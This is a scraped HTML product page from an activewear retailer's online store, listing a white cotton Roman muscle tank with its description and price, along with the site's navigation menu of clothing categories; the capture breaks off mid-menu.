

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/olympia-activewear-white-roman-muscle-tank
body_size: 26223
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Olympia Activewear White Roman Muscle Tank"/><meta name="description" content="Olympia Roman Muscle Tank in white. Made from 100% lightweight cotton with extended arm cut outs. Designed to create airflow and show off just enough undergarments. Mesh side panels for added ventilation and comfort."/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Olympia Activewear White Roman Muscle Tank</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/3550ae621c54011c5669133cc05c1dfb.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/olympia-activewear-white-roman-muscle-tank" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Olympia&#x20;Activewear&#x20;White&#x20;Roman&#x20;Muscle&#x20;Tank" /><meta property="og:image" content="https://www.bflyactivewear.com/media/catalog/product/cache/59a1d5ceac8bbe11f51d2c9ec0c4c343/o/l/olympia-activewear-2014-roman-muscle-tank-white.jpg" /><meta property="og:description" content="Mesh&#x20;tank&#x20;top&#x20;offering&#x20;trendy&#x20;style,&#x20;fit&#x20;and&#x20;function.&#x0A;&#x0A;100&#x25;&#x20;cotton&#x20;offers&#x20;great&#x20;comfort&#x0A;Mesh&#x20;side&#x20;panels&#x20;for&#x20;added&#x20;ventilation&#x20;and&#x20;style&#x0A;Perfect&#x20;for&#x20;intense&#x20;workouts,&#x20;or&#x20;a&#x20;busy&#x20;day&#x20;on-the-go&#x0A;" /><meta property="og:url" content="https://www.bflyactivewear.com/olympia-activewear-white-roman-muscle-tank" /> <meta property="product:price:amount" content="66"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-olympia-activewear-white-roman-muscle-tank am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idnLeGWDUE" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a 